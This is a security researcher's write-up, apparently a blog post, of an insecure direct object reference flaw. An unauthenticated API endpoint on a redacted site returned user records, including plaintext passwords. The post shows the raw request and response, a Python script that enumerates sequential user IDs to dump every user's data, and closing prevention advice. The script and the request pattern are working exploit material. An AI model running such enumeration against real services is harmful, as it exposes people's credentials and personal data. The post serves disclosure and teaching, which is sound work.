How Poor Authentication Led to Massive User Data Leakage: A Security Flaw Exposed
Missing authentication leads to user data leakage, data security is one of the most important concerns for digital platforms. However, vulnerabilities that can be exploited by malicious actors are still commonly found. One such vulnerability is the lack of proper authentication on APIs, which can lead to user data leakage. Authentication is basically the most important part of security when building an application because it keeps unauthenticated people from accessing anything sensitive or trying to become a privileged user.
The User Data Leakage Case
This article recounts the experience of a security researcher who managed to access and leak user data from an application simply by exploiting a weakness in the authentication system. The researcher conducted basic testing on the app by observing system behavior and detecting a vulnerability that allowed access without sufficient authentication.
Step One: Initial Research
My first step was to explore the target application. In this test, I used the BurpSuite tool to comb through the application and identify potential gaps, such as APIs that do not require authentication to access user data. This creates an opportunity for an attacker to exploit personal information, such as a user’s email and password, by simply changing the user ID in the URL.
The site didn’t have many features and forms, I tested a few things messing with business logic, breaking authentication and session validation all seemed safe until when I checked every request in the proxy history using BurpSuite which made it easy to reproduce the issue. I found a POST api request to the path /api/landing-page/get-user
Proof of Concept
Request
1
2
3
4
5
6
7
8
POST /api/landing-page/get-user HTTP/1.1
Host: redacted.com
Origin: https://redacted.com
Accept: */*
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
guid=&code=0&data={"user_id":"<ID_USER_HERE>"}
Response
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
pragma: no-cache
cache-control: no-cache, no-store
content-length: 425
x-frame-options: SAMEORIGIN
{
"code": "0",
"info": "Successfully Get User Results",
"data": {
"id": 1,
"nama": "My User",
"email": "myuser@gmail.com",
"msisdn": "121212122",
"institusi": "",
"password": "myuserpassword",
"create_dtm": "2021-07-07T02:13:13.000Z",
"nonce": "6603",
"status_otp": 1,
"status_otp_info": "{\"code\":\"0\",\"info\":\"OTP code sent successfully.\",\"data\":[]}",
"status_otp_count": 0,
"last_login": "2023-01-19T02:00:35.000Z"
}
}
The Security Flaw: IDOR (Insecure Direct Object Reference)
The flaw discovered in this case was an Insecure Direct Object Reference (IDOR) a vulnerability that allows attackers to access other users’ data by manipulating the ID parameter in API requests. In this case, the attacker only needed to change a number in the URL used to access user data, such as changing userID=1 to userID=2 to access data for a different user.
Accessing and Leaking Data
By using this simple technique, the researcher was able to access user data on a large scale. The leaked data included sensitive information such as users’ email addresses and passwords. The researcher also realized that the system did not impose restrictions or protections against unauthorized access. As a result, the potential for data leakage was significantly increased, especially if the attacker knew or guessed valid user IDs.
I realized that the user IDs used were not random but sequential, so I wrote python code to leak the data of every registered user on the site.
Python code
1
2
3
4
5
6
7
8
9
import requests
import os
for i in range(10):
r = requests.post("https://redacted.com/api/landing-page/get-user", data='guid=&code=0&data={"user_id":"{}".format(i)} ', headers={'User-Agent': f'Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/{i}', 'Content-Type': 'application/x-www-form -urlencoded'})
if len(r.text) > 350:
print(r.text + os.linesep)
else:
pass
Performs a loop to generate a number that will be used to guess the id of each user.
1
for i in range(10):
Uses the requests library to make a request to the specified URL along with the data in the body.
1
r = requests.post("https://redacted.com/api/landing-page/get-user", data='guid=&code=0&data={"user_id":"{}".format(i)} ', headers={'User-Agent': f'Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/{i}', 'Content-Type': 'application/x-www-form -urlencoded'})
Performs filtering on the response data to check if there is valid user data otherwise it will forward the next request.
1
2
3
4
if len(r.text) > 350:
print(r.text + os.linesep)
else:
pass
The Impact of Data Leakage
Data leakage like this can have severe consequences. Exposed personal information can be used for various cybercrimes, including identity theft, fraud, or even further attacks that cause greater damage. For companies, such data breaches can harm their reputation, lead to legal consequences, and result in a loss of user trust.
Preventing Data Leakage
Preventing data leakage caused by IDOR and other authentication flaws can be achieved with several measures:
Implement Strong Authentication: Every API accessing sensitive data should be protected by strong and proper authentication. Using tokens or session-based authentication is an important first step.
Access Validation: Ensure that users can only access their own data. The system must verify that the user ID provided in the API request matches the user who is making the request.
Regular Security Testing: Conduct routine security tests, including penetration testing and code audits, to identify and patch vulnerabilities early.
Security Training for Developers: Developers need to be thoroughly educated about potential vulnerabilities and the importance of securing APIs and authentication.

$$$
Conclusion
Data leakage due to insufficient authentication can occur due to fundamental errors in system design. This case demonstrates the importance of always verifying access and protecting user data with the proper technology. By implementing the right preventive measures, the risk of data leakage can be minimized, and applications can operate more securely and earn the trust of users.